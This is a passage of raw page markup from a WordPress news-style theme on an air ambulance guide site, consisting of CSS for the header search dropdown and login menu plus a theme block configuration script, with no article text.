ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_59 .tdb-head-search-btn i{font-size:22px;width:63.8px;height:63.8px;line-height:63.8px;color:var(--news-hub-white)}.tdi_59 .tdb-head-search-btn svg{width:22px}.tdi_59 .tdb-search-icon-svg{width:63.8px;height:63.8px}.tdi_59 .tdb-search-txt{top:-2px}.tdi_59 .tdb-drop-down-search{top:calc(100% + 64px)}.tdi_59 .tdb-head-search-btn:after{bottom:-64px;border-bottom-color:rgba(0,0,0,0)}.tdi_59 .tdb-drop-down-search-inner{left:1px;box-shadow:none}.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1242px}.tdi_59 .tdb-search-form,.tdi_59 .tdb-aj-search{max-width:calc(100% - 50px)}.tdi_59 .tdb-search-form{padding:30px 25px;border-width:4px 0 0 0;border-color:var(--news-hub-accent)}body .tdi_59 .tdb-drop-down-search-inner,.tdi_59 .tdb-search-form,.tdi_59 .tdb-aj-search{margin:0 auto}.tdi_59 .tdb-head-search-form-input,.tdi_59 .tdb-head-search-placeholder{padding:3px 15px}.tdi_59 .tdb-search-form-inner:after{border-width:0px}.tdi_59 .tdb-head-search-form-btn-icon{top:0px}.tdi_59 .tdb-aj-search-results{padding:30px 25px;border-width:1px 0 0;background-color:var(--news-hub-dark-grey);border-color:#444444}.tdi_59 .result-msg{text-align:center;background-color:rgba(0,0,0,0);border-color:#444444}.tdi_59 .tdb-head-search-btn svg,.tdi_59 .tdb-head-search-btn svg *{fill:var(--news-hub-white)}.tdi_59 .tdb-search-form:before{background-color:var(--news-hub-dark-grey)}.tdi_59 .tdb-head-search-form-input{color:var(--news-hub-white);font-family:Lato!important;font-size:14px!important;line-height:2.6!important}.tdi_59 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--news-hub-white)}.tdi_59 .tdb-search-form-inner{background-color:var(--news-hub-black)}.tdi_59 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:15px;margin-bottom:15px}.tdi_59 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_59 .tdb-aj-search-inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_59 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:85%}.tdi_59 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_59 .td-image-container,.ie11 .tdi_59 .td-image-container{flex:0 0 auto}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:1}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_59 .entry-title{margin:0 0 10px;font-family:Lato!important;font-size:17px!important;line-height:1.25!important;font-weight:700!important}.tdi_59 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-module-title a{color:var(--news-hub-white)}body .tdi_59 .td_module_wrap:hover .td-module-title a,.tdi_59 .tdb-aj-cur-element .entry-title a{color:var(--news-hub-accent-hover)!important}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{color:var(--news-hub-light-grey)}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-family:Lato!important;line-height:1.3!important}.tdi_59 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-head-search-btn i{font-size:20px}.tdi_59 .tdb-head-search-btn svg{width:20px}.tdi_59 .tdb-head-search-btn i{width:54px;height:54px;line-height:54px}.tdi_59 .tdb-search-icon-svg{width:54px;height:54px}.tdi_59 .tdb-drop-down-search{top:calc(100% + 54px)}.tdi_59 .tdb-head-search-btn:after{bottom:-54px}.tdi_59 .tdb-drop-down-search-inner{left:0px}.tdi_59 .tdb-search-form,.tdi_59 .tdb-aj-search{max-width:calc(100% - 40px)}.tdi_59 .tdb-search-form{padding:25px 20px}.tdi_59 .tdb-head-search-form-input,.tdi_59 .tdb-head-search-placeholder{padding:3px 13px}.tdi_59 .tdb-aj-search-results{padding:25px 20px}.tdi_59 .tdb-head-search-form-input{font-size:13px!important}.tdi_59 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-left:10px;padding-right:10px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_59 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_59 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_59 .td-module-container:before{bottom:-12.5px}.tdi_59 .td-module-meta-info{padding:0 0 0 15px}.tdi_59 .entry-title{margin:0 0 8px;font-size:16px!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-head-search-btn i{font-size:18px}.tdi_59 .tdb-head-search-btn svg{width:18px}.tdi_59 .tdb-head-search-btn i{width:47.7px;height:47.7px;line-height:47.7px}.tdi_59 .tdb-search-icon-svg{width:47.7px;height:47.7px}.tdi_59 .tdb-drop-down-search{top:calc(100% + 48px)}.tdi_59 .tdb-head-search-btn:after{bottom:-48px}.tdi_59 .tdb-search-form,.tdi_59 .tdb-aj-search{max-width:calc(100% - 30px)}.tdi_59 .tdb-search-form{padding:20px 15px}.tdi_59 .tdb-head-search-form-input,.tdi_59 .tdb-head-search-placeholder{padding:3px 10px}.tdi_59 .tdb-aj-search-results{padding:20px 15px}.tdi_59 .tdb-head-search-form-input{font-size:12px!important;line-height:2.4!important}.tdi_59 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px}.tdi_59 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_59 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_59 .td-module-container:before{bottom:-10px}.tdi_59 .td-module-meta-info{padding:0 0 0 10px}.tdi_59 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.15!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-size:9px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_59 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_59 .td-module-container:before{bottom:-15px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://airambulanceguides.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_61 .vc_column-inner,.tdi_61 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_61{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_menu_login tdi_62  td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-icon-wrap:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{display:block}body .tdi_62 .tdw-wml-wrap{display:inline-block}body .tdi_62 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_62 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:220px;text-align:left;right:0;left:auto;transform:none}body .tdi_62 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:19px}body .tdi_62 .tdw-wml-menu-inner{margin-right:-12px;right:-6%;background-color:var(--news-hub-black);box-shadow:none}body .tdi_62 .tdw-wml-icon{font-size:22px;color:var(--news-hub-white)}body .tdi_62 .tdw-wml-avatar{width:22px;height:22px;display:block}body .tdi_62 .tdw-wml-icon-wrap,body .tdi_62 .tdw-wml-avatar{margin-right:10px}body .tdi_62 .tdw-wml-user{top:0px;display:flex;color:var(--news-hub-white);font-family:Lato!important;font-size:14px!important}body .tdi_62 .td_block_inner{text-align:left}body .tdi_62 .tdw-wml-avatar:after,body .tdi_62 .tdw-wml-icon-wrap:after,body .tdi_62 .tdw-wml-link:after{bottom:-19px;border-bottom-color:rgba(255,255,255,0)}body .tdi_62 .tdw-wml-account .tdw-wml-menu-header{padding:20px 25px 18px;border-bottom-style:solid;color:var(--news-hub-light-grey);border-bottom-color:var(--news-hub-dark-grey);font-family:Lato!important;line-height:1.3!important}body .tdi_62 .tdw-wml-account .tdw-wml-menu-content{padding:18px 25px}body .tdi_62 .tdw-wml-menu-list li{margin-bottom:10px;font-family:Lato!important;line-height:1.3!important}body .tdi_62 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{margin-bottom:0}body .tdi_62 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_62 .tdw-wml-menu-footer{padding:18px 25px 20px;border-top-style:solid}body .tdi_62 .tdw-wml-guest .tdw-wml-menu-header{padding:20px 25px 18px;border-bottom-style:solid;color:var(--news-hub-light-grey);border-bottom-color:var(--news-hub-dark-grey);font-family:Lato!important}body .tdi_62 .tdw-wml-guest .tdw-wml-menu-content{padding:18px 25px 20px}body .tdi_62 .tdw-wml-login-link{border-style:solid;background-color:var(--news-hub-accent);font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_62 .tdw-wml-icon-svg svg,body .tdi_62 .tdw-wml-icon-svg svg *{fill:var(--news-hub-white)}body .tdi_62 .tdw-wml-menu-list li a{color:#ffffff}body .tdi_62 .tdw-wml-menu-list li a:hover,body .tdi_62 .tdw-wml-menu-list a.is-active{color:var(--news-hub-accent-hover)}body .tdi_62 .tdw-wml-menu-list .tdw-wml-menu-item-sep{background-color:var(--news-hub-dark-grey)}body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer a{color:var(--news-hub-white)}body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:var(--news-hub-white)}body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--news-hub-accent-hover)}body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--news-hub-accent-hover)}body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer{border-top-color:var(--news-hub-dark-grey);font-family:Lato!important;line-height:1.3!important}body .tdi_62 .tdw-wml-login-link:hover{background-color:var(--news-hub-accent-hover)}body .tdi_62 .tdw-wml-register-link{color:var(--news-hub-accent);font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_62 .tdw-wml-register-link:hover{color:var(--news-hub-accent-hover)}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 .tdw-wml-icon{font-size:20px}body .tdi_62 .tdw-wml-avatar{width:20px;height:20px}body .tdi_62 .tdw-wml-icon-wrap,body .tdi_62 .tdw-wml-avatar{margin-right:8px}body .tdi_62 .tdw-wml-menu:before{height:17px}body .tdi_62 .tdw-wml-avatar:after,body .tdi_62 .tdw-wml-icon-wrap:after,body .tdi_62 .tdw-wml-link:after{bottom:-17px}body .tdi_62 .tdw-wml-menu-inner{right:-3%}body .tdi_62 .tdw-wml-account .tdw-wml-menu-header{padding:15px 20px 13px;font-size:13px!important}body .tdi_62 .tdw-wml-account .tdw-wml-menu-content{padding:16px 20px}body .tdi_62 .tdw-wml-menu-list li{margin-bottom:8px;font-size:13px!important}body .tdi_62 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{margin-bottom:0}body .tdi_62 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:13px}body .tdi_62 .tdw-wml-menu-footer{padding:13px 20px 15px}body .tdi_62 .tdw-wml-guest .tdw-wml-menu-header{padding:15px 20px 13px;font-size:13px!important}body .tdi_62 .tdw-wml-guest .tdw-wml-menu-content{padding:13px 20px 15px}body .tdi_62 .tdw-wml-user{font-size:13px!important}body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 .tdw-wml-icon{font-size:18px}body .tdi_62 .tdw-wml-avatar{width:18px;height:18px}body .tdi_62 .tdw-wml-icon-wrap,body .tdi_62 .tdw-wml-avatar{margin-right:6px}body .tdi_62 .tdw-wml-menu:before{height:15px}body .tdi_62 .tdw-wml-avatar:after,body .tdi_62 .tdw-wml-icon-wrap:after,body .tdi_62 .tdw-wml-link:after{bottom:-15px}body .tdi_62 .tdw-wml-menu{width:180px;text-align:left}body .tdi_62 .tdw-wml-menu-inner{right:-2%}body .tdi_62 .tdw-wml-account .tdw-wml-menu-header{padding:10px 15px 8px;font-size:12px!important}body .tdi_62 .tdw-wml-account .tdw-wml-menu-content{padding:8px 15px}body .tdi_62 .tdw-wml-menu-list li{margin-bottom:6px;font-size:12px!important}body .tdi_62 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{margin-bottom:0}body .tdi_62 .tdw-wml-menu-footer{padding:8px 15px 10px}body .tdi_62 .tdw-wml-guest .tdw-wml-menu-header{padding:10px 15px 8px;font-size:12px!important}body .tdi_62 .tdw-wml-guest .tdw-wml-menu-content{padding:8px 15px 10px}body .tdi_62 .tdw-wml-user{font-size:12px!important}body .tdi_62 .tdw-wml-account .tdw-wml-menu-footer{font-size:12px!important}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"guest_tdicon":"td-icon-profile","logout_tdicon":"td-icon-log-out","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","toggle_txt_color":"var(--news-hub-white)","menu_offset_top":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","menu_offset_horiz":"eyJhbGwiOi02LCJsYW5kc2NhcGUiOiItMyIsInBvcnRyYWl0IjoiLTIifQ==","menu_horiz_align":"content-horiz-right","menu_bg":"var(--news-hub-black)","menu_uh_color":"var(--news-hub-light-grey)","menu_uh_border_color":"var(--news-hub-dark-grey)","menu_ul_link_color":"#ffffff","menu_ul_link_color_h":"var(--news-hub-accent-hover)","menu_ul_sep_color":"var(--news-hub-dark-grey)","menu_uf_txt_color":"var(--news-hub-white)","menu_uf_txt_color_h":"var(--news-hub-accent-hover)","menu_uf_border_color":"var(--news-hub-dark-grey)","f_uh_font_family":"325","f_uh_font_line_height":"1.3","f_links_font_family":"325","f_links_font_line_height":"1.3","f_uf_font_line_height":"1.3","f_uf_font_family":"325","menu_uh_padd":"eyJhbGwiOiIyMHB4IDI1cHggMThweCIsImxhbmRzY2FwZSI6IjE1cHggMjBweCAxM3B4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggOHB4In0=","menu_ul_padd":"eyJhbGwiOiIxOHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIxNnB4IDIwcHgiLCJwb3J0cmFpdCI6IjhweCAxNXB4In0=","menu_ul_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","menu_ulo_padd":"eyJhbGwiOiIxOHB4IDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjEzcHggMjBweCAxNXB4IiwicG9ydHJhaXQiOiI4cHggMTVweCAxMHB4In0=","menu_shadow_shadow_size":"0","menu_arrow_color":"rgba(255,255,255,0)","menu_width":"eyJhbGwiOiIyMjAiLCJwb3J0cmFpdCI6IjE4MCJ9","show_version":"","menu_gh_padd":"eyJhbGwiOiIyMHB4IDI1cHggMThweCIsImxhbmRzY2FwZSI6IjE1cHggMjBweCAxM3B4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggOHB4In0=","menu_gc_padd":"eyJhbGwiOiIxOHB4IDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjEzcHggMjBweCAxNXB4IiwicG9ydHJhaXQiOiI4cHggMTVweCAxMHB4In0=","menu_gh_color":"var(--news-hub-light-grey)","menu_gh_border_color":"var(--news-hub-dark-grey)","f_gh_font_family":"325","menu_gc_btn1_bg_color":"var(--news-hub-accent)","menu_gc_btn1_bg_color_h":"var(--news-hub-accent-hover)","menu_gc_btn2_color":"var(--news-hub-accent)","menu_gc_btn2_color_h":"var(--news-hub-accent-hover)","f_btn1_font_family":"325","f_btn1_font_transform":"uppercase","f_btn2_font_family":"325","f_btn2_font_transform":"uppercase","f_btn1_font_weight":"700","f_btn2_font_weight":"700","show_menu":"yes","f_uf_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","icon_color":"var(--news-hub-white)","icon_size":"eyJhbGwiOjIyLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","avatar_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","ia_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","f_toggle_font_family":"325","f_toggle_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","logout_size":"eyJhbGwiOjE0LCJsYW5kc2NhcGUiOiIxMyJ9","f_uh_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_links_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_gh_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","block_type":"tds_menu_login","dropdown_only":"","disable_dropdown":"","separator":"","avatar_radius":"","show_avatar":"block","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color_h":"","toggle_txt_color_h":"","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_border_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "1";
block_tdi_62.block_type = "tds_menu_login";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "556";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "112";
tdBlocksArray.push(block_tdi_62);
</script><div id=tdi_62 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://airambulanceguides.com/account/">Login</a></div></div></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64 .vc_column-inner,.tdi_64 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_64{width:auto!important}.tdi_64{padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:0px!important}</style>
